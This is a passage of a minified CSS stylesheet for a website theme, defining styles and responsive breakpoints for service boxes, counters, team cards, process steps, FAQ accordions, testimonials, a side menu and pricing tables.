(max-width:1500px){.service-shape1{left:0;right:0}}@media (max-width:1399px){.service-style3 .service-back .service-content{padding:45px 20px 42px 20px}.service-style7{padding:50px 40px 50px 40px}.service-style6{padding:30px 30px 20px 30px}.service-style6 .service-icon{margin:0 0 30px 0}.service-style6 .service-title{font-size:20px}}@media (max-width:1199px){.service-style1{padding:40px 20px}.service-style1 .service-icon{margin:0 0 18px 0}.service-style1.layout3{padding:40px 30px}.service-list-box .title{margin:0 0 17px 0}.service-style5 .service-title{margin-bottom:15px;font-size:26px}.service-style4{padding:30px 30px 40px 30px}.service-style4 .service-title{font-size:17px}.service-style7{padding:45px 30px 40px 30px}.service-style7 .service-title{font-size:20px}.service-style7 .service-icon{margin:0 0 20px 0}}@media (max-width:991px){.service-sidebar{margin-top:30px}.service-style8{--shape-extra:-10px;--icon-size:100px}.service-style8 .service-icon{margin:23px auto 40px auto}.service-style8 .service-icon img{max-width:50px}.service-list-box{padding:35px 20px}.service-style3 .service-img{max-height:205px;overflow:hidden}.service-shape1{max-height:800px}.service-tab-menu .nav-link{min-width:45%}.service-style4{padding:40px 30px 45px 30px}.service-style4 .service-title{font-size:18px}.service-style4 .service-text{font-size:14px}}@media (max-width:767px){.service-style2{display:block;text-align:center}.service-style2 .service-img{margin:0 auto}.service-style2 .service-content{padding:99px 30px 30px 30px;margin:-69px 0 0 0}.service-style4{padding:30px 20px 35px 20px}.service-style4 .service-title{font-size:18px}.service-style4 .service-text{font-size:14px}.service-style6{text-align:center}.service-style6 .service-title{margin-left:auto;margin-right:auto}}.counter-media{display:flex;align-items:center}.counter-media__icon{display:inline-block;width:90px;height:90px;line-height:90px;text-align:center;margin:0 25px 0 0;background-color:var(--theme-color);border-radius:5px}.counter-media__number{line-height:1;margin:-.04em 0 7px 0;display:block}.counter-media__title{font-family:var(--title-font);font-size:16px;font-weight:600;margin:0;line-height:1;text-transform:uppercase}.counter-style2{display:flex}.counter-style2 .media-icon{color:var(--theme-color);font-size:40px;line-height:1;margin-right:20px}.counter-style2 .media-label{font-size:60px;line-height:1;display:block;font-family:var(--title-font);color:var(--title-color);font-weight:700;margin:-.03em 0 0 0}.counter-style2 .media-link{color:var(--theme-color);font-size:20px}.counter-shape1{background-color:rgba(17,33,62,.07);position:absolute;left:0;right:0;bottom:-60px;top:-60px;clip-path:polygon(0 0,100% 120px,100% 100%,0 calc(100% - 120px))}.counter-wrap1{background-color:var(--white-color);box-shadow:0 13px 29px rgba(131,150,188,.1);border-radius:5px}@media (max-width:1199px){.counter-media{display:block;text-align:center}.counter-media__icon{margin:0 0 20px 0}.counter-style2{display:block;text-align:center}.counter-style2 .media-icon{margin-right:0;margin-bottom:20px}.counter-style2 .media-label{font-size:46px}.counter-style2 .media-icon{font-size:30px}.counter-style2 .media-link{font-size:16px}}@media (max-width:767px){.counter-media__icon{width:70px;height:70px;line-height:70px}.counter-media__icon img{max-width:40px}.counter-media__title{font-size:12px}.counter-media__number{font-size:30px}}.team-style2 .team-social,.team-style1 .team-social{position:absolute;left:30px;right:30px;bottom:0;background-color:var(--theme-color);text-align:center;padding:16.5px 10px;line-height:1;opacity:0;visibility:hidden;transition:all ease 0.6s}.team-style2 .team-social a,.team-style1 .team-social a{display:inline-block;color:#bbd1ff;margin:0 18px 0 0;opacity:0;visibility:hidden;transition:all ease 0.4s;transform:translateY(-15px)}.team-style2 .team-social a:last-child,.team-style1 .team-social a:last-child{margin-right:0}.team-style2 .team-social a:hover,.team-style1 .team-social a:hover{color:var(--white-color)}.team-style2:hover .team-social,.team-style1:hover .team-social{opacity:1;visibility:visible}.team-style2:hover .team-social a,.team-style1:hover .team-social a{opacity:1;visibility:visible;transform:translateY(0)}.team-style2:hover .team-social a:nth-of-type(1),.team-style1:hover .team-social a:nth-of-type(1){transition-delay:0s}.team-style2:hover .team-social a:nth-of-type(2),.team-style1:hover .team-social a:nth-of-type(2){transition-delay:0.1s}.team-style2:hover .team-social a:nth-of-type(3),.team-style1:hover .team-social a:nth-of-type(3){transition-delay:0.2s}.team-style2:hover .team-social a:nth-of-type(4),.team-style1:hover .team-social a:nth-of-type(4){transition-delay:0.3s}.team-style2:hover .team-social a:nth-of-type(5),.team-style1:hover .team-social a:nth-of-type(5){transition-delay:0.4s}.team-style1{overflow:hidden;background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;margin:0 0 30px 0;transition:all ease 0.4s}.team-style1 .team-img{overflow:hidden;position:relative}.team-style1 .team-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.team-style1 .team-content{padding:30px 0 23px 0;text-align:center}.team-style1 .team-title{font-size:20px;line-height:1;margin:0 0 10px 0}.team-style1 .team-degi{color:var(--theme-color);margin:0;font-size:14px}.team-style1:hover{background-color:#F6F7FA;box-shadow:none}.team-style1:hover .team-img img{transform:scale(1.1)}.team-style1.layout2{padding:30px;background-color:var(--white-color);margin:0 0 30px 0}.team-style1.layout2 .team-content{padding:38px 0 4px 0;box-shadow:none}.team-style1.layout2 .team-img{overflow:hidden;border-radius:5px}.team-style1.layout2 .team-title{text-transform:uppercase;font-size:24px}.team-style1.layout2 .team-degi{font-size:16px;font-weight:500;font-family:var(--title-font)}.team-style2{margin:0 0 30px 0}.team-style2 .team-img{overflow:hidden;position:relative;z-index:1;margin:0 30px -60px 30px;border-radius:5px}.team-style2 .team-img img{width:100%;border-radius:5px;transition:all ease 0.4s;filter:none}.team-style2 .team-shape2,.team-style2 .team-shape1{position:absolute;left:15%;top:-55%;width:373.37px;height:549.99px;background:rgba(21,30,50,.41);transform:rotate(-34.46deg) translateX(110%);transition:all ease 0.4s;z-index:1;opacity:0;visibility:hidden}.team-style2 .team-shape2{width:206.12px;height:391px;background:rgba(14,89,242,.41);left:74%;top:-29%}.team-style2 .team-social{left:50px;right:50px;bottom:50px;border-radius:5px;z-index:4}.team-style2 .team-social a{color:#abc7fd}.team-style2 .team-social a:hover{color:var(--white-color)}.team-style2 .team-title{text-transform:uppercase;margin:0 0 8px 0}.team-style2 .team-degi{color:var(--theme-color);margin:0;line-height:1}.team-style2 .team-content{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;padding:97px 0 42px 0;text-align:center;transition:all ease 0.4s}.team-style2:hover .team-content{background-color:#F6F7FA;box-shadow:none}.team-style2:hover .team-shape1,.team-style2:hover .team-shape2{transform:rotate(-34.46deg) translateX(0);opacity:1;visibility:visible}.team-style2:hover .team-img img{filter:grayscale(100%)}.team-style3{margin-bottom:30px}.team-style3 .team-img{border-radius:20px;overflow:hidden}.team-style3 .team-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.team-style3 .team-content{background-color:var(--white-color);text-align:center;padding:30px 0 40px 0;margin:-105px 40px 0 40px;position:relative;z-index:1;box-shadow:5px 8.66px 60px 0 rgba(149,163,213,.18);border-radius:30px}.team-style3 .team-title{font-size:20px;font-weight:600;margin:0 0 5px 0}.team-style3 .team-degi{font-size:14px;color:var(--theme-color);font-weight:400;display:block}.team-style3 .team-social a i{display:inline-block;width:38px;height:38px;line-height:38px;text-align:center;background-color:var(--theme-color);color:var(--white-color);font-size:14px;border-radius:50%;margin:0 1.5px;transition:all ease 0.4s}.team-style3 .team-social a i.fa-facebook-f{background-color:#d0e5ff;color:#2c6bc0}.team-style3 .team-social a i.fa-facebook-f:hover{color:#fff;background-color:#2c6bc0}.team-style3 .team-social a i.fa-youtube{background-color:#ffd6dc;color:#ff0024}.team-style3 .team-social a i.fa-youtube:hover{color:#fff;background-color:#ff0024}.team-style3 .team-social a i.fa-twitter{background-color:#c4e9ff;color:#1da1f2}.team-style3 .team-social a i.fa-twitter:hover{color:#fff;background-color:#1da1f2}.team-style3 .team-social a i.fa-basketball-ball{background-color:#ffdbe9;color:#ea4c89}.team-style3 .team-social a i.fa-basketball-ball:hover{color:#fff;background-color:#ea4c89}.team-style3:hover .team-img img{transform:scale(1.1)}.slick-slide .team-style2 .team-content,.slick-slide .team-style1{box-shadow:0 10px 31px rgba(169,177,193,.07)}.team-about .team-name{margin:-.3em 0 0 0}.team-about .team-degi{color:var(--theme-color);display:block;margin:0 0 27px 0}.team-about .team-text{margin:0 0 35px 0}.team-about .vs-btn{margin:23px 0 0 0}.team-inner{padding:110px 0 93px 0;margin:90px auto 120px auto;max-width:1680px;width:100%}.team-media{display:flex;align-items:center;margin:0 0 18px 0}.team-media__icon{display:inline-block;width:var(--icon-size,50px);height:var(--icon-size,50px);line-height:var(--icon-size,50px);border:1px solid #E8EEFC;text-align:center;color:var(--theme-color);margin:0 20px 0 0;font-size:18px;border-radius:50%}.team-media__label{font-size:14px}.team-media__info{font-size:18px;font-weight:500;font-family:var(--body-font);margin:0}.team-media__info a{color:inherit}.team-media__info a:hover{color:var(--theme-color)}.team-zigzag .team-style3:nth-child(even){margin-top:50px}.team-style4{text-align:center;padding:40px 10px 30px 10px;margin:0 0 30px 0;border:1px solid transparent;box-shadow:0 0 20px 0 rgba(0,0,0,.05);border-radius:10px;transition:all ease 0.4s}.team-style4 .team-img{width:200px;max-width:100%;overflow:hidden;border-radius:50%;margin:0 auto 28px auto}.team-style4 .team-img img{transform:scale(1.001) rotate(0);transition:all ease 0.4s;border-radius:inherit}.team-style4 .team-degi{color:var(--theme-color);text-transform:uppercase;font-weight:500;display:block;margin:0 0 3px 0;font-size:12px}.team-style4 .team-name{padding:0 0 10px 0;margin:0 0 15px 0;position:relative;font-weight:600}.team-style4 .team-name:before{content:"";position:absolute;left:50%;bottom:0;height:2px;width:80px;margin-left:-40px;background-color:var(--theme-color);opacity:.1;transition:all ease 0.4s}.team-style4 .team-number,.team-style4 .team-email{display:block;width:max-content;max-width:100%;margin-left:auto;margin-right:auto;color:var(--body-color);font-size:14px;font-weight:400}.team-style4 .team-number:hover,.team-style4 .team-email:hover{color:var(--theme-color)}.team-style4 .team-number{color:var(--title-color);margin:6px auto 22px auto}.team-style4 .team-btn{display:inline-block;padding:10px 34px;background-color:var(--smoke-color);color:var(--title-color);font-size:22px;line-height:1;border-radius:8px;transition:all ease 0.4s}.team-style4 .team-btn:hover{background-color:var(--title-color)}.team-style4:hover{box-shadow:none;border-color:var(--theme-color)}.team-style4:hover .team-img img{transform:scale(1.15) rotate(5deg)}.team-style4:hover .team-name::before{opacity:1}.team-style4:hover .team-btn{background-color:var(--theme-color);color:var(--white-color)}.team-style4:hover .team-btn:hover{background-color:var(--title-color)}.team-style5{text-align:center;margin:16px 0 30px 0}.team-style5 .team-img{width:327px;height:327px;border-radius:38% 38% 38% 38%/38% 38% 38% 38%;overflow:hidden;transform:rotate(45deg);margin:0 auto -190px auto}.team-style5 .team-img img{transform:rotate(-45deg) scale(1.1)}.team-style5 .team-content{padding:230px 0 30px 0;background-color:var(--white-color);border:1px solid transparent;border-radius:12px;transition:all ease 0.4s}.team-style5 .team-degi{color:#055555;font-weight:300;margin:0 0 0 0}.team-style5 .team-name{font-size:28px;margin:0 0 15px 0}.team-style5 .team-number{display:inline-block;border-top:1px solid #eaeaea;padding:20px 0 0 0;color:var(--title-color)}.team-style5 .team-number img{margin-right:10px}.team-style5 .team-number a{margin-left:5px;color:inherit}.team-style5 .team-number a:hover{color:var(--theme-color)}.team-style5:hover .team-content{border-color:rgb(224,224,224);box-shadow:0 21px 10px 0 rgba(4,4,4,.05)}.team-style5.layout2 .team-content{border-color:rgb(224,224,224)}@media (max-width:1399px){.team-style3 .team-content{padding:30px 0 40px 0;margin:-70px 20px 0 20px}.team-style5 .team-img{width:210px;height:210px;margin:0 auto -105px auto}.team-style5 .team-content{padding:140px 0 30px 0}.team-style5 .team-name{font-size:24px;margin:5px 0 15px 0}}@media (max-width:1199px){.team-style2 .team-social{left:10px;right:10px;bottom:0}.team-zigzag .team-style3:nth-child(even){margin-top:0}.team-style1.layout2{padding:15px 15px 25px 15px}.team-style1.layout2 .team-title{font-size:20px}.team-style1.layout2 .team-degi{font-size:14px}}@media (max-width:991px){.team-about .team-degi{margin:0 0 17px 0}.team-about .team-text{margin:0 0 25px 0}.team-about .vs-btn{margin:13px 0 0 0}.team-inner{padding:70px 0 53px 0;margin:50px auto 80px auto}}.process-style1{text-align:center;margin:0 0 5px 0;position:relative}.process-style1 .process-arrow{position:absolute;right:-53px;top:0}.process-style1:nth-child(even){margin-top:60px}.process-style1:nth-child(even) .process-arrow{transform:rotateX(190deg)}.process-style1:last-child .process-arrow{display:none}.process-style1 .process-icon{position:relative;text-align:center;width:var(--icon-size,130px);height:var(--icon-size,130px);line-height:var(--icon-size,130px);box-shadow:0 0 77px 10px rgba(170,170,170,.13);background-color:var(--white-color);border-radius:50%;margin:0 auto 30px auto}.process-style1 .process-number{text-align:center;display:inline-block;width:35px;height:35px;line-height:26px;background-color:var(--theme-color);color:var(--white-color);border-radius:50%;position:relative;border:5px solid var(--white-color);position:absolute;top:0;right:0;font-size:12px;font-weight:700;font-family:var(--title-font)}.process-style1 .process-title{margin:0 0 10px 0}.process-style2{text-align:center;max-width:290px;position:relative;margin:0 0 5px 0}.process-style2 .process-icon{width:100px;height:100px;line-height:100px;text-align:center;position:relative;display:inline-block;background-color:var(--white-color);margin:22.5px 0 25px 0;box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px}.process-style2 .process-number{display:inline-block;width:45px;height:45px;line-height:45px;font-size:16px;font-weight:700;font-family:var(--title-font);position:absolute;right:0;top:0;background-color:var(--theme-color);color:var(--white-color);margin:-22.5px -22.5px 0 0;border-radius:50%}.process-style2 .process-arrow{position:absolute;right:-55%;top:10%}.process-style2:last-child .process-arrow{display:none}@media (min-width:1500px){.process-wrap1{margin-left:120px;margin-right:120px}}@media (max-width:1199px){.process-style1,.process-style1:nth-child(even){margin-top:0}.process-style1 .process-arrow{right:-45px;top:25px;max-width:80px}.process-style2 .process-arrow{right:-23%;top:15%;max-width:90px}}@media (max-width:991px){.process-style1 .process-arrow{display:none}.process-style1 .process-icon{--icon-size:100px;margin:0 auto 20px auto}.process-style1 .process-icon img{max-width:40px}.process-style2{max-width:100%}.process-style2 .process-arrow{display:none}}.accordion-style1{margin:0 0 30px 0}.accordion-style1 .accordion-item{margin:0 0 20px 0;padding:0 25px 0 25px;background-color:var(--white-color);box-shadow:0 13px 17px rgba(0,0,0,.13);border-radius:5px}.accordion-style1 .accordion-button{background-color:transparent;border:none;padding:14.5px 0;font-size:18px;font-weight:600;font-family:var(--title-font);color:var(--title-color);text-align:left}.accordion-style1 .accordion-button:after{content:"\f061";font-family:var(--icon-font);font-weight:400;color:var(--title-color);border:none;width:auto;height:auto;background-image:none}.accordion-style1 .accordion-button:focus{box-shadow:none}.accordion-style1 .accordion-button:not(.collapsed):after{transform:rotate(0)}.accordion-style1 .accordion-body{border-top:1px solid #EBEBEB;padding:17px 0 20px 0}.accordion-style1 .accordion-body p:last-child{margin-bottom:0}.accordion-style1 .accordion-collapse{border:none}.accordion-style1.layout2 .accordion-item{padding:0;box-shadow:none}.accordion-style1.layout2 .accordion-button{padding:14.5px 25px;font-size:16px;background-color:var(--theme-color);color:var(--white-color);border-radius:0}.accordion-style1.layout2 .accordion-button:after{color:var(--white-color)}.accordion-style1.layout2 .accordion-button.collapsed{background-color:var(--smoke-color);color:var(--title-color)}.accordion-style1.layout2 .accordion-button.collapsed:after{color:var(--theme-color)}.accordion-style1.layout2 .accordion-body{border:none;background-color:var(--smoke-color);padding:25px 25px 23px 25px}.accordion-style2 .accordion-item{margin:0 0 20px 0;padding:0 35px 6.5px 35px;background-color:var(--white-color);box-shadow:7.5px 12.99px 30px 0 rgba(148,171,255,.05);border-radius:30px}.accordion-style2 .accordion-button{background-color:transparent;border:none;padding:24.5px 0 18px 0;font-size:17px;font-weight:600;font-family:var(--title-font);color:var(--title-color);text-align:left}.accordion-style2 .accordion-button:after{content:"\f35a";font-family:var(--icon-font);font-weight:400;color:var(--title-color);border:none;width:auto;height:auto;background-image:none;transform:rotate(0)}.accordion-style2 .accordion-button:focus{box-shadow:none}.accordion-style2 .accordion-button:not(.collapsed):after{transform:rotate(90deg)}.accordion-style2 .accordion-button:hover{color:var(--theme-color)}.accordion-style2 .accordion-body{padding:0 0 20px 0}.accordion-style2 .accordion-body p{font-size:14px}.accordion-style2 .accordion-body p:last-child{margin-bottom:0}.accordion-style2 .accordion-collapse{border:none}.accordion-style3{margin:0 0 30px 0;text-align:left}.accordion-style3 .accordion-collapse{border:none}.accordion-style3 .accordion-item{border:1px solid transparent;border-radius:12px;margin:0 0 20px 0;box-shadow:none;transition:all ease 0.4s}.accordion-style3 .accordion-item:first-of-type .accordion-button{border-radius:12px}.accordion-style3 .accordion-item.active{border-color:#e0e0e0;box-shadow:10px 10px 10px 0 rgba(4,4,4,.05)}.accordion-style3 .accordion-button{border:none;background-color:var(--smoke-color);color:var(--title-color);font-size:18px;font-weight:500;padding:19px 35px;text-align:left;border-radius:12px;margin:-1px;width:calc(100% + 2px);transition:all ease 0.4s}.accordion-style3 .accordion-button:after{content:"\f0d7";position:absolute;right:20px;font-family:var(--icon-font);background-image:none;width:40px;height:40px;line-height:38px;text-align:center;background-color:var(--white-color);border:2px solid #e0e0e0;border-radius:50%;transition:all ease 0.4s;font-weight:700}.accordion-style3 .accordion-button:hover,.accordion-style3 .accordion-button:not(.collapsed){background-color:var(--theme-color);color:var(--white-color)}.accordion-style3 .accordion-button:hover:after,.accordion-style3 .accordion-button:not(.collapsed):after{background-color:var(--white-color);color:var(--theme-color);border-color:transparent}.accordion-style3 .accordion-button:focus{box-shadow:none}.accordion-style3 .accordion-item:last-of-type .accordion-button.collapsed,.accordion-style3 .accordion-item:last-of-type .accordion-collapse{border-radius:12px}.accordion-style3 .accordion-body{padding:25px 35px 8px 35px}.accordion-style3 .accordion-body p{line-height:28px}.faq-wrap1{padding-top:240px;padding-bottom:90px;position:relative}.faq-shape1{position:absolute;right:0;top:120px;bottom:0;width:100%;max-width:1120px;border-radius:5px 0 0 5px;z-index:-1}.faq-shape2{position:absolute;left:0;top:0;width:100%;height:100%;max-width:945px;max-height:570px;z-index:-2;border-radius:0 5px 5px 0}@media (min-width:1921px){.faq-shape1{max-width:60%}.faq-shape2{max-width:49%}}@media (max-width:1500px){.faq-wrap1{padding-top:var(--section-space,120px);padding-bottom:calc(var(--section-space, 120px) - 30px)}.faq-shape2{max-height:initial;bottom:0;display:none}.faq-shape1{max-width:70%;top:0}}@media (max-width:1399px){.faq-wrap1{padding-top:var(--section-space,120px)}.faq-shape2{max-height:initial;bottom:0;display:none}.faq-shape1{max-width:70%;top:0}.accordion-style1 .accordion-button{font-size:16px}.accordion-style1 .accordion-body{font-size:14px}}@media (max-width:991px){.faq-wrap1{padding-top:var(--section-space-mobile,80px);padding-bottom:calc(var(--section-space-mobile, 80px) - 30px)}.faq-shape1{max-width:100%}}@media (max-width:767px){.accordion-style1 .accordion-item{padding:0 20px 0 20px}.accordion-style1.layout2 .accordion-button{padding:14.5px 20px;font-size:16px}.accordion-style1.layout2 .accordion-body{padding:25px 20px 23px 20px}.accordion-style2 .accordion-item{padding:0 30px 6.5px 30px}.accordion-style3 .accordion-button{font-size:16px;padding:15px 50px 15px 20px}.accordion-style3 .accordion-body{padding:25px 20px 8px 20px}}.brand-slide-nav{display:flex;justify-content:space-between;margin-top:50px}.brand-slide-nav button{position:relative;border:none;text-transform:uppercase;background-color:var(--theme-color);color:var(--white-color);width:50%;padding:12px 20px}.brand-slide-nav button .fa-long-arrow-left{margin-right:10px}.brand-slide-nav button .fa-long-arrow-right{margin-left:10px}.brand-slide-nav button:after{content:"";position:absolute;right:0;top:50%;height:20px;width:1px;background-color:rgba(255,255,255,.5);margin-top:-10px}.brand-slide-nav button:last-child:after{display:none}.brand-slide-nav button:hover{background-color:var(--title-color);color:var(--white-color)}.vs-brand1 img{transition:all ease 0.4s;filter:grayscale(100%) invert(.8)}.vs-brand1 img:hover,.vs-brand1.slick-current img{filter:grayscale(0) invert(0)}.brand-wrap1{padding:80px 60px;background-color:var(--theme-color);text-align:center;background-size:auto;background-position:center center}@media (max-width:767px){.brand-wrap1{padding:60px 25px}}.test-wrap1{position:relative;border-bottom:2px solid #f4f6fc}.testi-style1{background-color:#F8F8F9;padding:1px 40px 35px 40px;margin:15px 0 30px 0;border-radius:5px;transition:all ease 0.4s}.testi-style1:hover{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17)}.testi-style1 .testi-icon{padding:10px;width:fit-content;background-color:var(--white-color);border-radius:5px;margin:-25px 0 20px 0}.testi-style1 .testi-icon i{width:var(--icon-size,60px);height:var(--icon-size,60px);line-height:var(--icon-size,60px);color:var(--white-color);font-size:24px;border-radius:inherit;background-color:var(--theme-color);text-align:center;display:inline-block}.testi-style1 .testi-text{margin:0 0 22px 0}.testi-style1 .testi-name{margin:0}.testi-style1 .testi-degi{font-size:14px;display:block;color:var(--theme-color)}.testi-style2{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;padding:50px 50px 40px 50px;margin:0 0 30px 0}.testi-style2 .testi-body{display:flex;margin:0 0 12px 0}.testi-style2 .author-img{width:80px;height:80px;overflow:hidden;margin:0 30px 0 0;border-radius:5px}.testi-style2 .testi-text{font-family:var(--title-font);line-height:30px;font-size:16px;font-style:italic;margin-top:-.4em}.testi-style2 .testi-name{font-size:18px;font-weight:600;margin:0 0 2px 0}.testi-style2 .testi-degi{font-size:14px;font-family:var(--title-font);color:var(--theme-color)}.testi-style2-slide{margin-top:-30px}.testi-style2-slide .testi-style2{box-shadow:0 10px 21px rgba(169,177,193,.15);margin-top:30px}.author-style1{display:flex;border-radius:15px;position:relative;padding:25px;margin:0 0 30px 0;transition:all ease 0.4s;box-shadow:none;background-color:transparent;cursor:pointer}.author-style1:before{content:"";position:absolute;left:0;top:50%;width:5px;height:20px;background-color:var(--theme-color);border-radius:9999px;margin:-10px 0 0 0;transition:all ease 0.4s;opacity:0;visibility:hidden}.author-style1 .author-name{margin:0}.author-style1 .author-degi{color:var(--theme-color);font-size:14px}.author-style1 .author-img{margin:0 15px 0 0;width:60px;border-radius:50%;overflow:hidden}.slick-current .author-style1,.author-style1:hover{background-color:var(--white-color);box-shadow:0 17px 20px #EEEFF1}.slick-current .author-style1::before{opacity:1;visibility:visible}.testi-text-slide .testi-text{font-size:18px;margin:10px 0 30px 0}.testimonial-arrow{position:absolute;right:-126px;top:50%;transform:translateY(-50%)}.testimonial-arrow .icon-btn,.testimonial-arrow .hero-layout4 .slick-arrow,.hero-layout4 .testimonial-arrow .slick-arrow{display:block;margin:0 0 20px 0}.testimonial-arrow .icon-btn:last-child,.testimonial-arrow .hero-layout4 .slick-arrow:last-child,.hero-layout4 .testimonial-arrow .slick-arrow:last-child{margin-bottom:0}.testi-shape1{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-2;max-width:1567px;max-height:684px}.testi-shape2{position:absolute;right:0;bottom:0;top:var(--section-space);width:100%;background-color:var(--white-color);max-width:1670px;z-index:-1}.test-wrap1{padding-top:calc(var(--section-space) * 2);padding-bottom:calc(var(--section-space) - 30px);position:relative}.testi-inner1{width:750px}.testi-style3{background-color:var(--white-color);padding:40px 40px 32px 40px;border-radius:50px;box-shadow:5px 8.66px 60px 0 rgba(187,191,204,.18);margin-bottom:30px}.testi-style3 .testi-author{display:flex;align-items:center;margin:0 0 20px 0}.testi-style3 .author-img{width:60px;height:60px;border-radius:50%;overflow:hidden;margin-right:15px}.testi-style3 .author-img img{width:100%}.testi-style3 .testi-name{font-size:18px;font-weight:600;margin:0}.testi-style3 .testi-degi{color:var(--theme-color);font-size:14px}.testi-style3 .testi-rating{font-weight:600;font-family:var(--title-font);color:var(--title-color);border-top:1px solid #e3e9ff;padding-top:20px;margin-top:22px}.testi-style3 .testi-rating i{color:#feb519;margin-left:5px;font-size:14px}.testi-style3 .testi-rating i:first-child{margin-left:15px}.testi-style4{background-color:var(--white-color);padding:50px 50px 40px 50px;transform:skewY(-5deg);border-radius:30px;margin:26px 0 56px 0;box-shadow:4px 5px 60px 0 rgba(178,180,187,.05)}.testi-style4 .testi-body{transform:skewY(5deg)}.testi-style4 .author-img{width:100px;height:100px;position:relative;margin-bottom:30px}.testi-style4 .author-img img{border-radius:50%;width:100%}.testi-style4 .quote{background-color:var(--white-color);display:inline-block;color:var(--theme-color);line-height:1;width:30px;height:30px;line-height:32px;text-align:center;position:absolute;right:0;bottom:0;font-size:14px;transform:skewY(-10deg);border-radius:5px;box-shadow:3.5px 6.062px 40px 0 rgba(0,0,0,.21)}.testi-style4 .quote i::before{transform:skewY(10deg);display:block}.testi-style4 .testi-name{font-weight:600;margin:0 0 0 0}.testi-style4 .testi-degi{font-size:14px;color:var(--theme-color);margin:0}.testi-style5{text-align:center;margin-bottom:22px}.testi-style5 .testi-avater{width:125px;height:125px;overflow:hidden;position:relative;margin:0 auto 37px auto;box-shadow:1.5px 2.598px 7px 0 rgba(0,0,0,.21);border-radius:50%}.testi-style5 .testi-avater img{width:100%}.testi-style5 .testi-text{font-size:24px;line-height:35px;margin:0 0 20px 0}.testi-style5 .testi-name{font-size:24px;font-weight:600;line-height:1;margin:0 0 4px 0}.testi-style5 .testi-degi{font-weight:500;letter-spacing:.03em;text-transform:uppercase}.testi-style5 .testi-shape{line-height:1;margin:0 0 14px 0}.testi-style5 .testi-shape .arrow{display:inline-block;width:11px;height:12px;background-color:currentColor;clip-path:polygon(0 100%,50% 0,100% 100%,50% 55%);margin:0 2px 0 0}.testi-slide2 .slick-arrow{background-color:transparent;color:var(--white-color);font-size:36px;border:none;border-radius:0;--pos-x:-120px}.testi-slide2 .slick-arrow:hover{color:var(--title-color)}@media (min-width:1921px){.testi-shape1{max-width:85%}.testi-shape2{max-width:90%}}@media (max-width:1800px){.test-wrap1 .offset-xxl-1{margin-left:0}.testi-inner1{width:auto;margin-right:-150px}}@media (max-width:1500px){.testi-shape1{max-width:initial;width:auto;right:50px}.testi-shape2{max-width:100%;width:auto;left:50px}.testimonial-arrow{display:none!important}}@media (max-width:1399px){.author-style1{padding:20px}.author-style1 .author-name{margin:0;font-size:18px}.testi-inner1{margin-right:-100px}.testi-style3{padding:40px 30px 32px 30px}.testi-shape2,.testi-shape1{display:none}.test-wrap1{padding-top:0}.testi-style4{padding:35px 30px 30px 30px}}@media (max-width:1199px){.testi-style1{padding:1px 25px 35px 25px}.testi-style2{padding:40px 40px 30px 40px;text-align:center}.testi-style2 .author-img{margin:0 auto 15px auto}.testi-style2 .testi-body{display:flex;margin:0 0 0 0;flex-direction:column-reverse}.testi-inner1{margin-right:0}.testi-style5 .testi-text{font-size:20px;line-height:30px;margin:0 0 20px 0}.testi-style5 .testi-name{font-size:22px;margin:0 0 4px 0}.testi-style5 .testi-degi{letter-spacing:0;font-size:14px}}@media (max-width:991px){.testi-style2{padding:30px}.testi-style1{text-align:center}.testi-style1 .testi-icon{margin-left:auto;margin-right:auto}.test-wrap1{padding-bottom:calc(var(--section-space-mobile) - 30px)}}@media (max-width:767px){.testi-style4{transform:none}.testi-style4 .testi-body{transform:none}.testi-style4 .author-img{width:70px;height:70px;margin-bottom:20px}}.sidemenu-wrapper{position:fixed;z-index:99999;right:0;top:0;height:100%;width:0;background-color:rgba(0,0,0,.75);opacity:0;visibility:hidden;transition:all ease 0.8s}.sidemenu-wrapper .closeButton{display:inline-block;border:none;color:var(--white-color);background-color:var(--theme-color);width:40px;height:40px;line-height:40px;font-size:18px;padding:0;position:absolute;top:15px;right:15px;border-radius:50%;transform:rotate(0);transition:all ease 0.4s}.sidemenu-wrapper .closeButton:hover{background-color:var(--title-color);color:var(--white-color);transform:rotate(90deg)}.sidemenu-wrapper .sidemenu-content{background-color:var(--white-color);width:450px;margin-left:auto;padding:40px;height:100%;overflow:scroll;position:relative;right:-500px;cursor:auto;transition-delay:1s;transition:right ease 1s}.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 1px rgba(0,0,0,.1);box-shadow:inset 0 0 1px rgba(0,0,0,.1);background-color:#F5F5F5}.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar{width:2px;background-color:#F5F5F5}.sidemenu-wrapper .widget{padding:0;border:none;margin:0 0 40px 0;background-color:transparent}.sidemenu-wrapper .widget_title{border-bottom:1px solid var(--border-color);padding:0 0 20px 0;margin:0 0 25px 0}.sidemenu-wrapper .footer-logo img{margin-bottom:15px}.sidemenu-wrapper .footer-schedule th{color:var(--title-color);font-weight:500}.sidemenu-wrapper .footer-schedule th,.sidemenu-wrapper .footer-schedule td{border-bottom:1px solid var(--border-color);padding:10px 0}.sidemenu-wrapper.show{opacity:1;visibility:visible;width:100%;transition:all ease 0.8s}.sidemenu-wrapper.show .sidemenu-content{right:0;opacity:1;visibility:visible}.price-style1{position:relative;background-color:#F6F7FA;padding:50px 60px 60px 60px;overflow:hidden;border-radius:5px;margin:0 0 30px 0}.price-style1 .price-shape{background-color:var(--theme-color);position:absolute;left:0;top:0;width:100%;height:100%;border-radius:5px;transition:all ease 0.4s;opacity:0;visibility:hidden;z-index:1;transform:scale(1.1)}.price-style1 .price-package{margin:0 0 3px 0}.price-style1 .price-amount{color:var(--theme-color)}.price-style1 .price-duration{font-size:16px;color:var(--title-color);font-weight:500;margin-left:5px}.price-style1 .price-features{background-color:var(--white-color);padding:28px 30px 22px 30px;margin:0 0 30px 0;border-radius:5px}.price-style1 .price-features ul{margin:0;padding:0;list-style-type:none}.price-style1 .price-features li{margin:0 0 5px 0}.price-style1 .price-features i{color:var(--theme-color);margin:0 10px 0 0}.price-style1 .vs-btn{width:100%}.price-style1 .vs-btn,.price-style1 .price-features,.price-style1 .price-duration,.price-style1 .price-amount,.price-style1 .price-package{transition:all ease 